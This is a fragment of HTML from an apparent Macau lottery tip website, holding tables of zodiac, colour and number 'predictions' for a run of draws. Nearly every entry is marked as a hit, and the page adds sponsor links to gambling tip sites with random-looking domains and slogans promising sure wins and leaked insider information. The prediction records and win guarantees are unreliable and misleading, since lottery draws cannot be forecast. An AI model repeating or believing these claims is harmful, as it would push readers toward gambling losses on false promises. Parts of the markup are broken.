<tr><td><a target="_blank" href="/gsb/29.html"><script>document.write(am_no)</script>期:金石丝竹【<font color="#FF0000">大小中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/30.html"><script>document.write(am_no)</script>期:吴下阿蒙【<font color="#FF0000">绝杀二肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
</tbody></table>
</div>


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<script>load_tw()</script>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box pad">
<div class="biaotiti">澳门西游报🎌家野中特🎌992545.com</div>
<table class="thedz sy">

			<tr><td><b>328期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>兔03准</span></td></tr><!--  -->
			<tr><td><b>329期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：<span>牛17准</span></td></tr><!--  -->
			<tr><td><b>330期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：<span>马36准</span></td></tr><!--  -->
			<tr><td><b>331期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>龙26准</span></td></tr><!--  -->
			<tr><td><b>332期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>龙26准</span></td></tr><!--  -->
			<tr><td><b>333期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>鼠06准</span></td></tr><!--  -->
			<tr><td><b>334期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>猴46准</span></td></tr><!--  -->
			<tr><td><b>335期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：<span>狗44准</span></td></tr><!--  -->
			<tr><td><b>336期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：牛17错</span></td></tr><!--  -->
			<tr><td><b>337期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：<span>鸡09准</span></td></tr><!--  -->
			<tr><td><b>338期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：狗08错</span></td></tr><!--  -->
			<tr><td><b>339期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：<span>马48准</span></td></tr><!--  -->
			<tr><td><b>340期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>虎16准</span></td></tr><!--  -->
			<tr><td><b>341期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>鼠06准</span></td></tr><!--  -->
			<tr><td><b>342期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：虎04错</span></td></tr><!--  -->
			<tr><td><b>343期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>龙38准</span></td></tr><!--  -->
			<tr><td><b>344期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>兔27准</span></td></tr><!--  -->
			<tr><td><b>345期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：<span>马24准</span></td></tr><!--  -->
			<tr><td><b>346期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：兔03错</span></td></tr><!--  -->
			<tr><td><b>347期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：蛇13错</span></td></tr><!--  -->
			<tr><td><b>348期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>虎16准</span></td></tr><!--  -->
			<tr><td><b>349期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：發00准</span></td></tr><!--  -->
			<!-- <tr><td><b>000期</b>：<b>家野中特</b>🍑【<b>正在更新</b>】🍑开：發00准</span></td></tr><!--  -->

<!-- <tr><td><b><script>document.write(am_no)</script>期</b>：<b>家野中特</b>🍑【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc4'>点击领取</a>")</script>】🍑开：發00准</span></td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs7.js?10"></script>
<table class="thedz sy"><!--  -->

<tr><td><font color="#FF00FF">家禽：牛 猪 狗 鸡 羊 马</font><br>

	<font color="#FF00FF">野兽：鼠 猴 蛇 龙 兔 虎</font></p>
<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>最新密报已到!抢先看(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
	
</table>

<!-- --------------------------------双波中特------------------------------------------ -->

	<div class="box pad">
	<div class="biaotiti">澳门西游报🎌双波中特🎌992545.com</div>
	<table class="thedz1">

	<tr><td><b>334期</b>:<b>双波中特</b>🌽<b>【绿波+<span>红波</span>】</b>🌽开:<span>猴46准</span></td></tr><!--  -->
	<tr><td><b>335期</b>:<b>双波中特</b>🌽<b>【蓝波+<span>绿波</span>】</b>🌽开:<span>狗44准</span></td></tr><!--  -->
	<tr><td><b>336期</b>:<b>双波中特</b>🌽<b>【<span>绿波</span>+红波】</b>🌽开:<span>牛17准</span></td></tr><!--  -->
	<tr><td><b>337期</b>:<b>双波中特</b>🌽<b>【红波+<span>蓝波</span>】</b>🌽开:<span>鸡09准</span></td></tr><!--  -->
	<tr><td><b>338期</b>:<b>双波中特</b>🌽<b>【蓝波+绿波】</b>🌽开:狗08错</span></td></tr><!--  -->
	<tr><td><b>339期</b>:<b>双波中特</b>🌽<b>【红波+<span>蓝波</span>】</b>🌽开:<span>马48准</span></td></tr><!--  -->
	<tr><td><b>340期</b>:<b>双波中特</b>🌽<b>【<span>绿波</span>+红波】</b>🌽开:<span>虎16准</span></td></tr><!--  -->
	<tr><td><b>341期</b>:<b>双波中特</b>🌽<b>【蓝波+<span>绿波</span>】</b>🌽开:<span>鼠06准</span></td></tr><!--  -->
	<tr><td><b>342期</b>:<b>双波中特</b>🌽<b>【红波+<span>蓝波</span>】</b>🌽开:<span>虎04准</span></td></tr><!--  -->
	<tr><td><b>343期</b>:<b>双波中特</b>🌽<b>【蓝波+红波】</b>🌽开:龙38错</span></td></tr><!--  -->
	<tr><td><b>344期</b>:<b>双波中特</b>🌽<b>【红波+<span>绿波</span>】</b>🌽开:<span>兔27准</span></td></tr><!--  -->
	<tr><td><b>345期</b>:<b>双波中特</b>🌽<b>【蓝波+<span>红波</span>】</b>🌽开:<span>马24准</span></td></tr><!--  -->
	<tr><td><b>346期</b>:<b>双波中特</b>🌽<b>【绿波+红波】</b>🌽开:兔03错</span></td></tr><!--  -->
	<tr><td><b>347期</b>:<b>双波中特</b>🌽<b>【<span>红波</span>+蓝波】</b>🌽开:<span>蛇13准</span></td></tr><!--  -->
	<tr><td><b>348期</b>:<b>双波中特</b>🌽<b>【蓝波+<span>绿波</span>】</b>🌽开:<span>虎16准</span></td></tr><!--  -->
	<tr><td><b>349期</b>:<b>双波中特</b>🌽<b>【红波+蓝波】</b>🌽开:發00准</span></td></tr><!--  -->
	<!-- <tr><td><b>000期</b>:<b>双波中特</b>🌽<b>【更新+更新】</b>🌽开:發00准</span></td></tr><!--  -->



	

<tr><td colspan="3" style="font-size:12px" align="center" style="line-height:normal">
<font color="#FF0000"><n style="margin-left: 9px;">红波 01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</n><br></font>
<font color="#0060FF"><n style="margin-left: -10px;">蓝波 03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48</font></n><br></font>
<font color="#009933"><n style="margin-left: -10px;">绿波 05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font></n></td></tr>
</table>
</div>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🎌西游献码图🎌992545.com</div>
<script src="https://otc.edgobase.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/xyxm.jpg"></script>

</div>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$四段中特开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box pad">
<div class="biaotiti">澳门西游报🎌四段中特🎌992545.com</div>
<table class="thedz">

<tr><td><b>349期</b>:<b>四段</b>🍋<b>【1段2段4段5段】</b>🍋<b>开:</b>發00准</span></td></tr><!--  -->
<tr><td><b>350期</b>:<b>四段</b>🍋<b>【$段$段$段$段】</b>🍋<b>开:</b>發00准</span></td></tr><!--  -->
<tr><td><b>351期</b>:<b>四段</b>🍋<b>【$段$段$段$段】</b>🍋<b>开:</b>發00准</span></td></tr><!--  -->
<!-- <tr><td><b>000期</b>:<b>四段</b>🍋<b>【$段$段$段$段】</b>🍋<b>开:</b>發00准</span></td></tr><!--  -->


<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>四段</b>🍋<b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc2'>点击领取资料</a>")</script></b>🍋<b>开:</b>發00准</span></td></tr><!--  -->


<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->

<tr><td style="line-height:normal" bgcolor="#FFCCFF"><font style="font-size: 12pt">
	1段--01-&gt;07 <font color="#0000FF">🌼2段--08-&gt;14🌼</font> 3段--15-&gt;21<br>
	4段--22-&gt;28 <font color="#0000FF">🌼5段--29-&gt;35🌼</font> 6段--36-&gt;42<br>
	<font color="#0000FF">7段--43-&gt;49</font></font></td>
</tr>
</table>
</div>

<div class="box pad">
<div class="biaotiti">澳门西游报🎌九肖中特🎌992545.com</div>
<table class="thedz">
		
		<tr><td><b>335期</b>:<b>九肖中特</b>【<b>龙牛虎羊猪猴鸡马<span>狗</span></b>】开:<span>狗44准</span></td></tr><!--  -->
		<tr><td><b>336期</b>:<b>九肖中特</b>【<b>鸡马<span>牛</span>虎羊蛇鼠狗猴</b>】开:<span>牛17准</span></td></tr><!--  -->
		<tr><td><b>337期</b>:<b>九肖中特</b>【<b><span>鸡</span>蛇兔猪虎鼠马牛猴</b>】开:<span>鸡09准</span></td></tr><!--  -->
		<tr><td><b>338期</b>:<b>九肖中特</b>【<b>马牛猪龙兔<span>狗</span>羊猴虎</b>】开:<span>狗08准</span></td></tr><!--  -->
		<tr><td><b>339期</b>:<b>九肖中特</b>【<b>兔虎羊鼠<span>马</span>牛狗猪猴</b>】开:<span>马48准</span></td></tr><!--  -->
		<tr><td><b>340期</b>:<b>九肖中特</b>【<b>猪马羊猴鸡龙<span>虎</span>兔牛</b>】开:<span>虎16准</span></td></tr><!--  -->
		<tr><td><b>341期</b>:<b>九肖中特</b>【<b>虎蛇猴猪<span>鼠</span>狗羊龙牛</b>】开:<span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>342期</b>:<b>九肖中特</b>【<b>牛猴羊鼠马兔狗猪<span>虎</span></b>】开:<span>虎04准</span></td></tr><!--  -->
		<tr><td><b>343期</b>:<b>九肖中特</b>【<b>鸡虎猪马蛇狗牛羊猴</b>】开:龙38错</span></td></tr><!--  -->
		<tr><td><b>344期</b>:<b>九肖中特</b>【<b>龙羊鼠蛇狗猴猪马<span>兔</span></b>】开:<span>兔27准</span></td></tr><!--  -->
		<tr><td><b>345期</b>:<b>九肖中特</b>【<b>鸡猴蛇<span>马</span>狗牛鼠兔龙</b>】开:<span>马24准</span></td></tr><!--  -->
		<tr><td><b>346期</b>:<b>九肖中特</b>【<b>虎蛇狗猪马<span>兔</span>牛龙羊</b>】开:<span>兔03准</span></td></tr><!--  -->
		<tr><td><b>347期</b>:<b>九肖中特</b>【<b>狗羊鼠牛鸡虎<span>蛇</span>猴兔</b>】开:<span>蛇13准</span></td></tr><!--  -->
		<tr><td><b>348期</b>:<b>九肖中特</b>【<b>兔马鸡龙猪猴狗蛇羊</b>】开:虎16错</span></td></tr><!--  -->
		<tr><td><b>349期</b>:<b>九肖中特</b>【<b>猪虎羊鼠鸡兔猴龙蛇</b>】开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>九肖中特</b>【<b>精准资料正在研究中</b>】开:發00准</span></td></tr><!--  -->

<!-- <tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>我每期给大家推荐九肖中特资料<br>都是我在稳稳的算过之后才敢推荐的<br>请关注我的资料在"+pt.name+pt.domain+"</span></a>")</script></td></tr><!--  -->
<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>庄家怕了!内幕流出,快上(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

</table>
</div>



<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box1 pad1">
<div class="list-title1">澳门西游报<img src="https://vhimg1.ptallenvery.com/770461/gif/122.gif" height="35" width="35">广告赞助商<img src="https://vhimg1.ptallenvery.com/770461/gif/122.gif" height="35" width="35">992545.com</div>
<table border="1" width="100%" class="qchh nen09">
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1z1d84h702.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期三生有幸网【⒉肖╋⑴码】连连大中</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.v0osqzyn9e.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期澳门金手指【翻身②肖中】不是吹的</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5x7h5f4she.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期必中六合网【一字解平特】绝对最稳</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2f7jtzsm4x.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期男人味论坛【经典中一尾】创世之料</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u2e44c87jf.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期佛祖禁肖网【创世１波中】同心共创</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lh3ifg6hub.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期发财图论坛【①尾加⑶码】期期稳赚</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5zdhcg2muf.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期挂牌宝典网【平特二肖连】努力最好</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ss6juri1ck.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期琅琊通晓网【①头加②码】造就辉煌</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mljn7beqa2.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期唐朝论坛网【必中平特肖】生活不误</font></a>')</script></td></tr>
<tr><td align="center" height="45"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lbr36frdxh.cyou/#643099.com"><font color="#FFFFFF"><img border="0" src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35">'+am_no+'期新生活幽默【壹肖加三码】赢钱港湾</font></a>')</script></td></tr>
</table>
</div>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

	
	<div class="box pad">
	<div class="biaotiti">澳门西游报🎌黑白两肖🎌992545.com</div>
	<table class="thedz3">

 	<tr><td><b>343期</b>:<b>黑白两肖</b>🍦【<b><span>黑肖</span>+鸡狗</b>】🍦<b>开</b>:<span>龙38准</span></td></tr><!--  -->
 	<tr><td><b>344期</b>:<b>黑白两肖</b>🍦【<b><span>黑肖</span>+猪鼠</b>】🍦<b>开</b>:<span>兔27准</span></td></tr><!--  -->
 	<tr><td><b>345期</b>:<b>黑白两肖</b>🍦【<b>白肖+蛇猴</b>】🍦<b>开</b>:马24错</span></td></tr><!--  -->
 	<tr><td><b>346期</b>:<b>黑白两肖</b>🍦【<b><span>黑肖</span>+牛虎</b>】🍦<b>开</b>:<span>兔03准</span></td></tr><!--  -->
 	<tr><td><b>347期</b>:<b>黑白两肖</b>🍦【<b>白肖+龙<span>蛇</span></b>】🍦<b>开</b>:<span>蛇13准</span></td></tr><!--  -->
 	<tr><td><b>348期</b>:<b>黑白两肖</b>🍦【<b>黑肖+猪鸡</b>】🍦<b>开</b>:虎16错</span></td></tr><!--  -->
 	<tr><td><b>349期</b>:<b>黑白两肖</b>🍦【<b>黑肖+狗虎</b>】🍦<b>开</b>:發00准</span></td></tr><!--  -->
	<!-- <tr><td><b>000期</b>:<b>黑白两肖</b>🍦【<b>更新+更新</b>】🍦<b>开</b>:發00准</span></td></tr><!--  -->

	<tr><td style="line-height:normal"><font color="#008080">
		白肖： 虎 牛 鼠 猪 狗 鸡<br>
		黑肖： 兔 猴 羊 马 蛇 龙 </font></td></tr>


<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>买什么?高手来告诉你(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

	</table>
	</div>

<!-- ################################ -->
<script>load_hp4();</script>
<!-- ################################ -->

<div class="box pad" id="dwtms">
<div class="biaotiti">澳门西游报🎌三期必开🎌992545.com</div>
<table class="sanqi">
<tbody>
<tr><th>期数</th><th>三期内必开一期</th><th>结果</th></tr>


<td>320期<p>321期</p><p>322期</p></td>
<td>牛猴兔<span>羊</span></td>
<td>
<p>开:虎28</p>
<p>开:羊23</p>
<p>开:羊47</p>
</td></tr><!--  -->

<td>323期<p>324期</p><p>325期</p></td>
<td>猴猪<span>兔</span>牛</td>
<td>
<p>开:鸡09</p>
<p>开:兔15</p>
<p>开:虎04</p>
</td></tr><!--  -->

<td>326期<p>327期</p><p>328期</p></td>
<td>虎羊狗<span>蛇</span></td>
<td>
<p>开:猪19</p>
<p>开:蛇37</p>
<p>开:兔03</p>
</td></tr><!--  -->

<td>329期<p>330期</p><p>331期</p></td>
<td><span>马</span>兔猪<span>龙</span></td>
<td>
<p>开:牛17</p>
<p>开:马36</p>
<p>开:龙26</p>
</td></tr><!--  -->

<td>332期<p>333期</p><p>334期</p></td>
<td>猪<span>龙猴</span>蛇</td>
<td>
<p>开:龙26</p>
<p>开:鼠06</p>
<p>开:猴46</p>
</td></tr><!--  -->

<td>335期<p>336期</p><p>337期</p></td>
<td>猪兔<span>鸡</span>龙</td>
<td>
<p>开:狗44</p>
<p>开:牛17</p>
<p>开:鸡09</p>
</td></tr><!--  -->

<td>338期<p>339期</p><p>340期</p></td>
<td>牛<span>马</span>兔<span>狗</span></td>
<td>
<p>开:狗08</p>
<p>开:马48</p>
<p>开:虎16</p>
</td></tr><!--  -->

<td>341期<p>342期</p><p>343期</p></td>
<td>蛇<span>鼠虎</span>羊</td>
<td>
<p>开:鼠06</p>
<p>开:虎04</p>
<p>开:龙38</p>
</td></tr><!--  -->

<td>344期<p>345期</p><p>346期</p></td>
<td>猪猴鸡龙</td>
<td>
<p>开:兔27</p>
<p>开:马24</p>
<p>开:兔03</p>
</td></tr><!--  -->

<td>347期<p>348期</p><p>349期</p></td>
<td>狗<span>蛇</span>鸡<span>虎</span></td>
<td>
<p>开:蛇13</p>
<p>开:虎16</p>
<p>开:發00</p>
</td></tr><!--  -->
<!-- 
<td>000期<p>000期</p><p>000期</p></td>
<td>正在更新</td>
<td>
<p>开:發00</p>
<p>开:發00</p>
<p>开:發00</p>
</td></tr><!--  -->
 
</tbody></table>
</div>


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->




<!-- ====================================================================== -->

<div class="box pad">

<div class="biaotiti">澳门西游报🎌澳门公式🎌992545.com</div>
<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script>
</div><!--  -->



		<div class="box pad">
		<div class="biaotiti">澳门西游报🎌绝杀一肖🎌992545.com</div>
		<table class="thedz">
		
		<tr><td><b>287期</b>:<b>绝杀一肖</b>🍓<b>【虎】</b>🍓<b>开:</b><span>猴34准</span></td></tr><!--  -->
		<tr><td><b>288期</b>:<b>绝杀一肖</b>🍓<b>【猪】</b>🍓<b>开:</b><span>龙14准</span></td></tr><!--  -->
		<tr><td><b>289期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>鼠42准</span></td></tr><!--  -->
		<tr><td><b>290期</b>:<b>绝杀一肖</b>🍓<b>【兔】</b>🍓<b>开:</b><span>猪19准</span></td></tr><!--  -->
		<tr><td><b>291期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>狗44准</span></td></tr><!--  -->
		<tr><td><b>292期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>龙02准</span></td></tr><!--  -->
		<tr><td><b>293期</b>:<b>绝杀一肖</b>🍓<b>【龙】</b>🍓<b>开:</b><span>羊47准</span></td></tr><!--  -->
		<tr><td><b>294期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>鼠18准</span></td></tr><!--  -->
		<tr><td><b>295期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>牛05准</span></td></tr><!--  -->
		<tr><td><b>296期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>猴22准</span></td></tr><!--  -->
		<tr><td><b>297期</b>:<b>绝杀一肖</b>🍓<b>【猪】</b>🍓<b>开:</b><span>狗44准</span></td></tr><!--  -->
		<tr><td><b>298期</b>:<b>绝杀一肖</b>🍓<b>【狗】</b>🍓<b>开:</b><span>羊23准</span></td></tr><!--  -->
		<tr><td><b>299期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>蛇49准</span></td></tr><!--  -->
		<tr><td><b>300期</b>:<b>绝杀一肖</b>🍓<b>【羊】</b>🍓<b>开:</b><span>虎40准</span></td></tr><!--  -->
		<tr><td><b>301期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>牛05准</span></td></tr><!--  -->
		<tr><td><b>302期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>猴22准</span></td></tr><!--  -->
		<tr><td><b>303期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>兔15准</span></td></tr><!--  -->
		<tr><td><b>304期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>马48准</span></td></tr><!--  -->
		<tr><td><b>305期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>鼠42准</span></td></tr><!--  -->
		<tr><td><b>306期</b>:<b>绝杀一肖</b>🍓<b>【羊】</b>🍓<b>开:</b><span>牛17准</span></td></tr><!--  -->
		<tr><td><b>307期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>狗20准</span></td></tr><!--  -->
		<tr><td><b>308期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>兔39准</span></td></tr><!--  -->
		<tr><td><b>309期</b>:<b>绝杀一肖</b>🍓<b>【狗】</b>🍓<b>开:</b><span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>310期</b>:<b>绝杀一肖</b>🍓<b>【兔】</b>🍓<b>开:</b><span>虎16准</span></td></tr><!--  -->
		<tr><td><b>311期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>蛇37准</span></td></tr><!--  -->
		<tr><td><b>312期</b>:<b>绝杀一肖</b>🍓<b>【猪】</b>🍓<b>开:</b><span>龙14准</span></td></tr><!--  -->
		<tr><td><b>313期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>龙38准</span></td></tr><!--  -->
		<tr><td><b>314期</b>:<b>绝杀一肖</b>🍓<b>【龙】</b>🍓<b>开:</b><span>羊23准</span></td></tr><!--  -->
		<tr><td><b>315期</b>:<b>绝杀一肖</b>🍓<b>【羊】</b>🍓<b>开:</b><span>虎04准</span></td></tr><!--  -->
		<tr><td><b>316期</b>:<b>绝杀一肖</b>🍓<b>【猴】</b>🍓<b>开:</b><span>马24准</span></td></tr><!--  -->
		<tr><td><b>317期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>鼠18准</span></td></tr><!--  -->
		<tr><td><b>318期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>319期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>鸡45准</span></td></tr><!--  -->
		<tr><td><b>320期</b>:<b>绝杀一肖</b>🍓<b>【狗】</b>🍓<b>开:</b><span>虎28准</span></td></tr><!--  -->
		<tr><td><b>321期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>羊23准</span></td></tr><!--  -->
		<tr><td><b>322期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>羊47准</span></td></tr><!--  -->
		<tr><td><b>323期</b>:<b>绝杀一肖</b>🍓<b>【羊】</b>🍓<b>开:</b><span>鸡09准</span></td></tr><!--  -->
		<tr><td><b>324期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>兔15准</span></td></tr><!--  -->
		<tr><td><b>325期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>虎04准</span></td></tr><!--  -->
		<tr><td><b>326期</b>:<b>绝杀一肖</b>🍓<b>【猪】</b>🍓<b>开:</b>猪19错</span></td></tr><!--  -->
		<tr><td><b>327期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>蛇37准</span></td></tr><!--  -->
		<tr><td><b>328期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>兔03准</span></td></tr><!--  -->
		<tr><td><b>329期</b>:<b>绝杀一肖</b>🍓<b>【猴】</b>🍓<b>开:</b><span>牛17准</span></td></tr><!--  -->
		<tr><td><b>330期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>马36准</span></td></tr><!--  -->
		<tr><td><b>331期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>龙26准</span></td></tr><!--  -->
		<tr><td><b>332期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>龙26准</span></td></tr><!--  -->
		<tr><td><b>333期</b>:<b>绝杀一肖</b>🍓<b>【龙】</b>🍓<b>开:</b><span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>334期</b>:<b>绝杀一肖</b>🍓<b>【羊】</b>🍓<b>开:</b><span>猴46准</span></td></tr><!--  -->
		<tr><td><b>335期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>狗44准</span></td></tr><!--  -->
		<tr><td><b>336期</b>:<b>绝杀一肖</b>🍓<b>【猴】</b>🍓<b>开:</b><span>牛17准</span></td></tr><!--  -->
		<tr><td><b>337期</b>:<b>绝杀一肖</b>🍓<b>【狗】</b>🍓<b>开:</b><span>鸡09准</span></td></tr><!--  -->
		<tr><td><b>338期</b>:<b>绝杀一肖</b>🍓<b>【虎】</b>🍓<b>开:</b><span>狗08准</span></td></tr><!--  -->
		<tr><td><b>339期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>马48准</span></td></tr><!--  -->
		<tr><td><b>340期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>虎16准</span></td></tr><!--  -->
		<tr><td><b>341期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>342期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>虎04准</span></td></tr><!--  -->
		<tr><td><b>343期</b>:<b>绝杀一肖</b>🍓<b>【猴】</b>🍓<b>开:</b><span>龙38准</span></td></tr><!--  -->
